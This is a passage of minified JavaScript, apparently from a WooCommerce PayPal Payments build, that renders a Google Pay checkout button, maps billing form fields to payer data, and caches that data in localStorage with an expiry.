ppcpConfig(){return this.#f}get externalHandler(){return this.#p||{}}get contextHandler(){return this.#h||{}}get requiresShipping(){return"function"==typeof this.contextHandler.shippingAllowed&&this.contextHandler.shippingAllowed()}get wrappers(){return this.#c}get style(){return O.MiniCart===this.context?this.#u.MiniCart:this.#u.Default}get wrapperId(){return O.MiniCart===this.context?this.wrappers.MiniCart:this.isSeparateGateway?this.wrappers.Gateway:O.Blocks.includes(this.context)?this.wrappers.Block:this.wrappers.Default}get isInsideClassicGateway(){return O.Gateways.includes(this.context)}get isSeparateGateway(){return this.#l.is_wc_gateway_enabled&&this.isInsideClassicGateway}get isCurrentGateway(){if(!this.isInsideClassicGateway)return!0;const t=S();return this.isSeparateGateway?this.methodId===t:x===t}get isPreview(){return O.Preview===this.context}get isEligible(){return this.#y}set isEligible(t){t!==this.#y&&(this.#y=t,this.triggerRedraw())}get isVisible(){return this.#v}set isVisible(t){this.#v!==t&&(this.#v=t,this.triggerRedraw())}get isEnabled(){return this.#g}set isEnabled(t){this.#g!==t&&(this.#g=t,this.triggerRedraw())}get wrapperElement(){return document.getElementById(this.wrapperId)}get ppcpButtonWrapperSelector(){return O.Blocks.includes(this.context)?null:this.context===O.MiniCart?this.ppcpConfig?.button?.mini_cart_wrapper:this.ppcpConfig?.button?.wrapper}get isPresent(){return this.wrapperElement instanceof HTMLElement}get isButtonAttached(){if(!this.#b)return!1;let t=this.#b.parentElement;for(;t?.parentElement;){if("BODY"===t.tagName)return!0;t=t.parentElement}return!1}log(...t){this.#n.log(...t)}error(...t){this.#n.error(...t)}logGroup(t=null){this.#n.group(t)}#w(t,e){this.#m.push({check:t,errorMessage:e,shouldPass:!1})}#x(t){this.#m.push({check:t,shouldPass:!0})}registerValidationRules(t,e){}validateConfiguration(t=!1){for(const e of this.#m){const r=e.check();if(e.shouldPass&&r)return!0;if(!e.shouldPass&&r)return!t&&e.errorMessage&&this.error(e.errorMessage),!1}return!0}applyButtonStyles(t,e=null){e||(e=this.ppcpConfig),this.#u=this.constructor.getStyles(t,e),this.isInitialized&&this.triggerRedraw()}configure(){}init(){this.#o=!0}reinit(){this.#o=!1,this.#y=!1}triggerRedraw(){this.showPaymentGateway(),function({event:t,paymentMethod:e=""}){if(!g(t))throw new Error(`Invalid event: ${t}`);const r=e?`${t}-${e}`:t;document.body.dispatchEvent(new Event(r))}({event:v.REDRAW,paymentMethod:this.methodId})}syncProductButtonsState(){const t=document.querySelector(this.ppcpButtonWrapperSelector);var e;t&&(this.isVisible=!!((e=t).offsetWidth||e.offsetHeight||e.getClientRects().length),this.isEnabled=!(t=>{const e=E(t);return!!e&&jQuery(e).hasClass("ppcp-disabled")})(t))}initEventListeners(){if(b({event:v.REDRAW,paymentMethod:this.methodId,callback:()=>this.refresh()}),this.isInsideClassicGateway){const t=this.isSeparateGateway?this.methodId:x;b({event:v.INVALIDATE,callback:()=>this.isVisible=!1}),b({event:v.RENDER,paymentMethod:t,callback:()=>this.isVisible=!0})}this.context===O.Product&&(jQuery(document).on("ppcp-shown ppcp-hidden ppcp-enabled ppcp-disabled",((t,e)=>{jQuery(e.selector).is(this.ppcpButtonWrapperSelector)&&this.syncProductButtonsState()})),this.syncProductButtonsState())}refresh(){this.isPresent&&(this.isEligible?(this.applyWrapperStyles(),this.isEligible&&this.isCurrentGateway&&this.isVisible&&(this.isButtonAttached||(this.log("refresh.addButton"),this.addButton()))):this.wrapperElement.style.display="none")}showPaymentGateway(){if(this.#i||!this.isSeparateGateway||!this.isEligible)return;const t=`style[data-hide-gateway="${this.methodId}"]`,e=`#${this.wrappers.Default}`,r=document.querySelector(`.wc_payment_method.payment_method_${this.methodId}`);document.querySelectorAll(t).forEach((t=>t.remove())),"none"!==r.style.display&&""!==r.style.display||(r.style.display="block"),document.querySelectorAll(e).forEach((t=>t.remove())),this.log("Show gateway"),this.#i=!0,this.isVisible=this.isCurrentGateway}applyWrapperStyles(){const t=this.wrapperElement,{shape:e,height:r}=this.style;for(const e of this.#s)t.classList.remove(e);this.#s=[];const n=[`ppcp-button-${e}`,"ppcp-button-apm",this.cssClass];t.classList.add(...n),this.#s.push(...n),r&&(t.style.height=`${r}px`),t.style.display=this.isVisible?"block":"none";const o=this.context===O.Product?"form.cart":null;((t,e,r=null)=>{const n=E(t);n&&(e?(jQuery(n).removeClass("ppcp-disabled").off("mouseup").find("> *").css("pointer-events",""),((t,e)=>{jQuery(document).trigger("ppcp-enabled",{handler:"ButtonsDisabler.setEnabled",action:"enable",selector:t,element:e})})(t,n)):(jQuery(n).addClass("ppcp-disabled").on("mouseup",(function(t){if(t.stopImmediatePropagation(),r){const t=jQuery(r);t.find(".single_add_to_cart_button").hasClass("disabled")&&t.find(":submit").trigger("click")}})).find("> *").css("pointer-events","none"),((t,e)=>{jQuery(document).trigger("ppcp-disabled",{handler:"ButtonsDisabler.setEnabled",action:"disable",selector:t,element:e})})(t,n)))})(t,this.isEnabled,o)}addButton(){throw new Error("Must be implemented by the child class")}insertButton(t){if(!this.isPresent)return;const e=this.wrapperElement;this.#b&&this.removeButton(),this.log("insertButton",t),this.#b=t,e.appendChild(this.#b)}removeButton(){if(this.isPresent&&this.#b){this.log("removeButton");try{this.wrapperElement.removeChild(this.#b)}catch(t){}this.#b=null}}}function j(t){return j="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},j(t)}function P(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,k(n.key),n)}}function k(t){var e=function(t){if("object"!=j(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=j(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==j(e)?e:e+""}r(739),r(3110);const C=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e},(e=[{key:"update",value:function(t){var e=this;return new Promise((function(r,n){fetch(e.config.endpoint,{method:"POST",headers:{"Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({nonce:e.config.nonce,paymentData:t})}).then((function(t){return t.json()})).then((function(t){t.success&&r(t.data)}))}))}}])&&P(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}(),I={"#billing_email":["email_address"],"#billing_last_name":["name","surname"],"#billing_first_name":["name","given_name"],"#billing_country":["address","country_code"],"#billing_address_1":["address","address_line_1"],"#billing_address_2":["address","address_line_2"],"#billing_state":["address","admin_area_1"],"#billing_city":["address","admin_area_2"],"#billing_postcode":["address","postal_code"],"#billing_phone":["phone"]};function T(t){return{email_address:t.email_address,phone:t.phone,name:{surname:t.name?.surname,given_name:t.name?.given_name},address:{country_code:t.address?.country_code,address_line_1:t.address?.address_line_1,address_line_2:t.address?.address_line_2,admin_area_1:t.address?.admin_area_1,admin_area_2:t.address?.admin_area_2,postal_code:t.address?.postal_code}}}function A(){return window?.PayPalCommerceGateway?.payer}function R(){const t=A()??window._PpcpPayerSessionDetails;if(!t)return null;const e=function(){const t={};return Object.entries(I).forEach((([e,r])=>{const n=(t=>document.querySelector(t)?.value)(e);n&&((t,e,r)=>{let n=t;for(let t=0;t<e.length-1;t++)n=n[e[t]]=n[e[t]]||{};n[e[e.length-1]]=r})(t,r,n)})),t.phone&&"string"==typeof t.phone&&(t.phone={phone_type:"HOME",phone_number:{national_number:t.phone}}),t}();return e?function(t,e){const r=(t,e)=>{for(const[n,o]of Object.entries(e))null!=o&&(t[n]="object"==typeof o?r(t[n]||{},o):o);return t};return r(T(t),T(e))}(t,e):T(t)}function L(t,e=!1){var r,n;(r=t)&&"object"==typeof r&&(window._PpcpPayerSessionDetails=T(r)),e&&(n=t,Object.entries(I).forEach((([t,e])=>{const r=((t,e)=>e.reduce(((t,e)=>t?.[e]),t))(n,e);((t,e,r)=>{null!=r&&e&&("phone"===t[0]&&"object"==typeof r&&(r=r.phone_number?.national_number),e.value=r)})(e,document.querySelector(t),r)})))}function N(t){return t.toLowerCase().trim().replace(/[^a-z0-9_-]/g,"_")}function M(t){try{const e=JSON.parse(t);return{data:e.data,expires:e.expires||0}}catch(t){return null}}function D(t){return t?Date.now()+1e3*t:0}class F{#O="";#S=null;constructor(t){this.#O=N(t)+":",this.#E()}#E(){this.canUseLocalStorage&&Object.keys(localStorage).forEach((t=>{if(!t.startsWith(this.#O))return;const e=M(localStorage.getItem(t));e&&e.expires>0&&e.expires<Date.now()&&localStorage.removeItem(t)}))}#_(t){const e=N(t);if(0===e.length)throw new Error("Name cannot be empty after sanitization");return`${this.#O}${e}`}get canUseLocalStorage(){return null===this.#S&&(this.#S=function(){try{const t="__ppcp_test__";return localStorage.setItem(t,"test"),localStorage.removeItem(t),!0}catch(t){return!1}}()),this.#S}set(t,e,r=0){if(!this.canUseLocalStorage)throw new Error("Local storage is not available");const n=function(t,e){const r={data:t,expires:D(e)};return JSON.stringify(r)}(e,r),o=this.#_(t);localStorage.setItem(o,n)}get(t){if(!this.canUseLocalStorage)throw new Error("Local storage is not available");const e=this.#_(t),r=M(localStorage.getItem(e));return r?r.data:null}clear(t){if(!this.canUseLocalStorage)throw new Error("Local storage is not available");const e=this.#_(t);localStorage.removeItem(e)}}function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function G(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,U(n.key),n)}}function H(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(H=function(){return!!t})()}function q(t){return q=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},q(t)}function W(t,e){return W=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},W(t,e)}function z(t,e,r){return(e=U(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function U(t){var e=function(t){if("object"!=B(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==B(e)?e:e+""}var $=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=q(e),function(t,e){if(e&&("object"==B(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,H()?Reflect.construct(e,r||[],q(t).constructor):e.apply(t,r))}(this,e,["ppcp-googlepay"])}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&W(t,e)}(e,t),r=e,(n=[{key:"getPayer",value:function(){return this.get(e.PAYER)}},{key:"setPayer",value:function(t){this.set(e.PAYER,t,e.PAYER_TTL)}},{key:"clearPayer",value:function(){this.clear(e.PAYER)}}])&&G(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(F);z($,"PAYER","payer"),z($,"PAYER_TTL",900);const V=new $;function Q(t){return Q="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Q(t)}function J(){J=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag";function s(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new I(n||[]);return o(a,"_invoke",{value:j(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};s(w,a,(function(){return this}));var x=Object.getPrototypeOf,O=x&&x(x(T([])));O&&O!==r&&n.call(O,a)&&(w=O);var S=m.prototype=g.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function r(o,i,a,c){var u=f(t[o],t,i);if("throw"!==u.type){var s=u.arg,l=s.value;return l&&"object"==Q(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function j(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===v)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var s=f(e,r,n);if("normal"===s.type){if(o=n.done?y:h,s.arg===v)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=y,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function T(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(Q(e)+" is not iterable")}return b.prototype=m,o(S,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=s(m,u,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,s(t,u,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},E(_.prototype),s(_.prototype,c,(function(){return this})),e.AsyncIterator=_,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new _(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(S),s(S,u,"Generator"),s(S,a,(function(){return this})),s(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=T,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:T(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function Y(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function K(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){Y(i,n,o,a,c,"next",t)}function c(t){Y(i,n,o,a,c,"throw",t)}a(void 0)}))}}function X(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function Z(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?X(Object(r),!0).forEach((function(e){ct(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):X(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function tt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,ut(n.key),n)}}function et(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(et=function(){return!!t})()}function rt(t,e,r,n){var o=nt(ot(1&n?t.prototype:t),e,r);return 2&n&&"function"==typeof o?function(t){return o.apply(r,t)}:o}function nt(){return nt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,r){var n=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=ot(t)););return t}(t,e);if(n){var o=Object.getOwnPropertyDescriptor(n,e);return o.get?o.get.call(arguments.length<3?t:r):o.value}},nt.apply(null,arguments)}function ot(t){return ot=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},ot(t)}function it(t,e){return it=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},it(t,e)}function at(t,e,r){(function(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")})(t,e),e.set(t,r)}function ct(t,e,r){return(e=ut(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function ut(t){var e=function(t){if("object"!=Q(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Q(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Q(e)?e:e+""}function st(t,e,r){return t.set(ft(t,e),r),r}function lt(t,e){return t.get(ft(t,e))}function ft(t,e,r){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:r;throw new TypeError("Private element is not present on this object")}var pt="failed",ht="payerAction";function dt(t){var e,r=null==t||null===(e=t.paymentMethodData)||void 0===e||null===(e=e.info)||void 0===e?void 0:e.billingAddress;return{email_address:null==t?void 0:t.email,name:{given_name:r.name.split(" ")[0],surname:r.name.split(" ").slice(1).join(" ")},address:{country_code:r.countryCode,address_line_1:r.address1,address_line_2:r.address2,admin_area_1:r.administrativeArea,admin_area_2:r.locality,postal_code:r.postalCode}}}var yt=new WeakMap,vt=new WeakMap,gt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,xt=function(t){function e(t,r,n,o,i,a){var c,u=arguments.length>6&&void 0!==arguments[6]?arguments[6]:null;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),at(c=function(t,e,r){return e=ot(e),function(t,e){if(e&&("object"==Q(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,et()?Reflect.construct(e,r||[],ot(t).constructor):e.apply(t,r))}(this,e,[t,r,n,o,i,a,u]),yt,null),at(c,vt,null),at(c,gt,null),ct(c,"googlePayConfig",null),at(c,bt,0),at(c,mt,1e3),at(c,wt,null),c.init=c.init.bind(c),c.onPaymentDataChanged=c.onPaymentDataChanged.bind(c),c.onButtonClick=c.onButtonClick.bind(c),c.onClick=u,c.log("Create instance"),c}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&it(t,e)}(e,t),r=e,n=[{key:"requiresShipping",get:function(){var t;return rt(e,"requiresShipping",this,1)&&(null===(t=this.buttonConfig.shipping)||void 0===t?void 0:t.enabled)}},{key:"googlePayApi",get:function(){var t;return null===(t=window.google)||void 0===t||null===(t=t.payments)||void 0===t?void 0:t.api}},{key:"paymentsClient",get:function(){return lt(yt,this)}},{key:"transactionInfo",get:function(){return lt(vt,this)},set:function(t){st(vt,this,t),this.refresh()}},{key:"registerValidationRules",value:function(t,e){var r=this;return t((function(){return!["TEST","PRODUCTION"].includes(r.buttonConfig.environment)}),"Invalid environment: ".concat(this.buttonConfig.environment)),e((function(){return r.isPreview})),t((function(){return!r.googlePayConfig}),"No API configuration - missing configure() call?"),t((function(){return!r.transactionInfo}),"No transactionInfo - missing configure() call?"),t((function(){var t;return!(null!==(t=r.contextHandler)&&void 0!==t&&t.validateContext())}),"Invalid context handler."),t((function(){var t;return(null===(t=r.buttonAttributes)||void 0===t?void 0:t.height)&&isNaN(parseInt(r.buttonAttributes.height))}),"Invalid height in buttonAttributes"),t((function(){var t;return(null===(t=r.buttonAttributes)||void 0===t?void 0:t.borderRadius)&&isNaN(parseInt(r.buttonAttributes.borderRadius))}),"Invalid borderRadius in buttonAttributes"),!0}},{key:"configure",value:function(t,e){var r=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};lt(bt,this)||st(bt,this,Date.now()),null!=n&&n.height&&null!=n&&n.borderRadius&&st(wt,this,Z({},n));var o=null!=n&&n.height?n:lt(wt,this);if(Date.now()-lt(bt,this)>lt(mt,this))return this.log("GooglePay: Timeout waiting for buttonAttributes - proceeding with initialization"),this.googlePayConfig=t,st(vt,this,e),this.buttonAttributes=o||n,this.allowedPaymentMethods=this.googlePayConfig.allowedPaymentMethods,this.baseCardPaymentMethod=this.allowedPaymentMethods[0],void this.init();null!=o&&o.height&&null!=o&&o.borderRadius?(st(bt,this,0),this.googlePayConfig=t,st(vt,this,e),this.buttonAttributes=o,this.allowedPaymentMethods=this.googlePayConfig.allowedPaymentMethods,this.baseCardPaymentMethod=this.allowedPaymentMethods[0],this.init()):setTimeout((function(){return r.configure(t,e,n)}),100)}},{key:"init",value:function(){var t=this;this.isInitialized||this.validateConfiguration()&&(rt(e,"init",this,3)([]),st(yt,this,this.createPaymentsClient()),this.paymentsClient.isReadyToPay(this.buildReadyToPayRequest(this.allowedPaymentMethods,this.googlePayConfig)).then((function(e){t.log("PaymentsClient.isReadyToPay response:",e),t.isEligible=!!e.result})).catch((function(e){t.error(e),t.isEligible=!1})))}},{key:"reinit",value:function(){this.validateConfiguration(!0)&&(rt(e,"reinit",this,3)([]),this.init())}},{key:"preparePaymentDataCallbacks",value:function(){var t={};return this.isPreview||this.requiresShipping&&(t.onPaymentDataChanged=this.onPaymentDataChanged),t}},{key:"createPaymentsClient",value:function(){if(!this.googlePayApi)return null;var t=this.preparePaymentDataCallbacks();return new this.googlePayApi.PaymentsClient({environment:this.buttonConfig.environment,paymentDataCallbacks:t})}},{key:"buildReadyToPayRequest",value:function(t,e){return this.log("Ready To Pay request",e,t),Object.assign({},e,{allowedPaymentMethods:t})}},{key:"addButton",value:function(){var t,r,n;if(this.paymentsClient){null!==(t=this.buttonAttributes)&&void 0!==t&&t.height||null===(r=lt(wt,this))||void 0===r||!r.height||(this.buttonAttributes=Z({},lt(wt,this))),this.removeButton();var o=this.baseCardPaymentMethod,i=this.style,a=i.color,c=i.type,u={buttonColor:a||"black",buttonSizeMode:"fill",buttonLocale:i.language||"en",buttonType:c||"pay",buttonRadius:parseInt(null===(n=this.buttonAttributes)||void 0===n?void 0:n.borderRadius,10),onClick:this.onButtonClick,allowedPaymentMethods:[o]},s=this.paymentsClient.createButton(u);st(gt,this,s),rt(e,"insertButton",this,3)([s]),this.applyWrapperStyles()}}},{key:"applyWrapperStyles",value:function(){var t;rt(e,"applyWrapperStyles",this,3)([]);var r=this.wrapperElement;if(r){var n=null!==(t=this.buttonAttributes)&&void 0!==t&&t.height?this.buttonAttributes:lt(wt,this);if(null!=n&&n.height){var o=parseInt(n.height,10);isNaN(o)||(r.style.height="".concat(o,"px"),r.style.minHeight="".concat(o,"px"))}}}},{key:"removeButton",value:function(){if(this.isPresent&&lt(gt,this)){this.log("removeButton");try{this.wrapperElement.removeChild(lt(gt,this))}catch(t){}st(gt,this,null)}}},{key:"onButtonClick",value:(a=K(J().mark((function t(){var e,r,n,o,i=this;return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.logGroup("onButtonClick"),e=function(){var t=K(J().mark((function t(){var e,r;return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return window.ppcpFundingSource="googlepay",null===(e=i.onClick)||void 0===e||e.call(i),r=i.paymentDataRequest(),i.log("onButtonClick: paymentDataRequest",r,i.context),t.abrupt("return",i.paymentsClient.loadPaymentData(r).then((function(t){return i.log("loadPaymentData response:",t),t})).catch((function(t){throw i.error("loadPaymentData failed:",t),t})));case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),r=function(){var t=K(J().mark((function t(){return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"==typeof i.contextHandler.validateForm){t.next=2;break}return t.abrupt("return",Promise.resolve());case 2:return t.abrupt("return",i.contextHandler.validateForm().catch((function(t){throw i.error("Form validation failed:",t),t})));case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),n=function(){var t=K(J().mark((function t(){return J().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"==typeof i.contextHandler.transactionInfo){t.next=2;break}return t.abrupt("return",Promise.resolve());case 2:return t.abrupt("return",i.contextHandler.transactionInfo().then((function(t){i.transactionInfo=t})).catch((function(t){throw i.error("Failed to get transaction info:",t),t})));case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),t.next=6,r().then(n).then(e);case 6:if(o=t.sent,this.logGroup(),o){t.next=10;break}return t.abrupt("return");case 10:return t.abrupt("return",this.processPayment(o));case 11:case"end":return t.stop()}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"paymentDataRequest",value:function(){var t=this.requiresShipping,e=[];return 